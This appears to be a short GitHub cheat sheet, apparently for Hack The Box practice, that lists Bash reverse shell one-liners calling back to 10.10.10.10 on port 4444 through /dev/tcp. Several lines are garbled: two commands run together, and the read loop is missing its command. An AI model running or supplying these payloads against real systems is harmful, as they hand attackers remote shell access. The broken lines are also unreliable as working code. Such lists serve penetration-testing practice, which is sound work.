 Reversethe
Written by: Matthew Greer
Github: https://github.com/DFC302
HTB Profile: https://www.hackthebox.eu/profile/17842
##########BASH REVERSE SHELL(S)##########
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
exec /bin/bash 0&0 2>&0
0<&196;exec 196<>/dev/tcp/10.10.10.10/4444; sh <&196 >&196 2>&196exec 5<>/dev/tcp/10.10.10.10/4444 cat <&5 | while read line; do  2>&5 >&5; done